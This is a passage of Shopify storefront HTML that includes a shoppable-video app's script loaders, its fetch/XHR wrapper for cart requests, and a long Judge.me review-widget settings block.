      window.QSVL.queuedScripts.push('https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/quinn-cartdetect.bundle.js');
    }
  }

  initCartDetect();
</script>
<!-- END app snippet -->



<!-- BEGIN app snippet: asset -->



<script>
    window.QSVL.queuedScripts.push('https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/quinn-live.bundle.js');
  </script><!-- END app snippet -->

<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.overlay_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/quinn-overlay.bundle.js";
  </script><!-- END app snippet -->

<!-- BEGIN app snippet: asset -->



<script>
    window.QSVL.queuedScripts.push('https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/quinn-vendor.bundle.js');
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_variants_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/OverlayInfoVariants-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_video_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/OverlayVideo-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_volume_btn_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/VolumeButton-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_info_variants_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/OverlayInfoVariants-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_cart_btn_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/CartButton-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_video_group_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/OverlayVideoGroup-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_info_products_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/OverlayInfoProducts-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_mobile_products_container_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/OverlayMobileProductsContainer-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_info_product_images_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/OverlayInfoProductImages-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_info_product_description_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/OverlayInfoProductDescription-svelte.js";
  </script><!-- END app snippet -->

<!-- BEGIN app snippet: network-intercepter -->

  <script>
    const origFetch = window.fetch;
    window.fetch = async (...args) => {
      let [url, payload] = args;

      if (!url) {
        return origFetch(...args);
      }

      if (url instanceof Request) {
        url = url.url; // Extract the URL string from the Request object
      } else if (url instanceof URL) {
        url = url.toString(); // Convert URL object to string
      }

      if (url.includes('/cart/add')) {
        if (payload && payload.body) {
          const formData = payload.body;

          // Case 1: Handle FormData
          if (formData instanceof FormData) {
            formData.delete('properties[_y]');
          }
          // Case 2: Handle JSON string
          else if (typeof formData === 'string') {
            try {
              const parsedData = JSON.parse(formData);
              if (parsedData.items) {
                parsedData.items.forEach((item) => {
                  if (item.properties && item.properties['_y']) {
                    delete item.properties['_y'];
                  }
                });
              }
              payload.body = JSON.stringify(parsedData);
            } catch (e) {}
          }
          // Case 3: Handle plain object
          else if (typeof formData === 'object') {
            if (formData.items) {
              formData.items.forEach((item) => {
                if (item.properties && item.properties['_y']) {
                  delete item.properties['_y'];
                }
              });
            }
          }
        }
      }

      const response = await origFetch(...args);
      if (QSVL && typeof QSVL.interceptorCallback?.Fetch === 'function') {
        QSVL.interceptorCallback.Fetch(response.url, response, origFetch);
      }
      quinnSyncCart(url);
      return response;
    };
    function quinnSyncCart(url) {
      if (!url) return;
      if (
        (url.includes('/cart/add') || url.includes('/cart/update') || url.includes('/cart/change')) &&
        window.QSVL &&
        window.QSVL.overlayController
      ) {
        QSVL.overlayController.controller.dispatchEvent({ events: ['UPDATE_CART_COUNT'] });
      }
    }
    (function (XHR) {
      let send = XHR.prototype.send;
      XHR.prototype.send = function (data) {
        let oldOnReadyStateChange;

        function onReadyStateChange() {
          if (this.readyState === 4 && QSVL.interceptorCallback) {
            QSVL.interceptorCallback.XHR(this._url, this.response, XHR);
          }
          if (oldOnReadyStateChange) oldOnReadyStateChange();
          quinnSyncCart(this._url);
        }

        if (this._url && this._url.includes('/cart/add')) {
          // Case 1: Handle FormData
          if (data instanceof FormData) {
            data.delete('properties[_y]');
          }
          // Case 2: Handle JSON string
          else if (typeof data === 'string') {
            try {
              const parsedData = JSON.parse(data);
              if (parsedData.items) {
                parsedData.items.forEach((item) => {
                  if (item.properties && item.properties['_y']) {
                    delete item.properties['_y'];
                  }
                });
              }
              payload.body = JSON.stringify(parsedData);
            } catch (e) {}
          }
          // Case 3: Handle plain object
          else if (typeof data === 'object') {
            if (data.items) {
              data.items.forEach((item) => {
                if (item.properties && item.properties['_y']) {
                  delete item.properties['_y'];
                }
              });
            }
          }
        }

        /* Set xhr.noIntercept to true to disable the interceptor for a particular call */
        if (!this.noIntercept) {
          if (this.addEventListener) {
            this.addEventListener('readystatechange', onReadyStateChange, false);
          } else {
            oldOnReadyStateChange = this.onreadystatechange;
            this.onreadystatechange = onReadyStateChange;
          }
        }
        send.call(this, data);
      };
    })(XMLHttpRequest);
  </script>

<!-- END app snippet -->


  <!-- BEGIN app snippet: asset -->



<script>
    window.QSVL.queuedScripts.push('https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/quinn-floating.bundle.js');
  </script><!-- END app snippet -->
  <!-- BEGIN app snippet: floating -->























<!-- END app snippet -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdn2.judge.me/cdn/widget_frontend">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ average_rating_1_decimal }} ({{ n }} review/reviews)","badge_star_color":"#f7a83f","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#f7a83f","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":true,"widget_theme":"align","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":true,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":true,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"card","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#f7a83f","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":true,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"1-star","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/ruheindia.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Ruhe ","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Ruhe "};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #f7a83f;--jdgm-secondary-color: rgba(247,168,63,0.1);--jdgm-star-color: #f7a83f;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #f7a83f;--jdgm-paginate-color: #f7a83f;--jdgm-border-radius: 10;--jdgm-reviewer-name-color: #f7a83f}.jdgm-histogram__bar-content{background-color:#f7a83f}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#f7a83f}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) 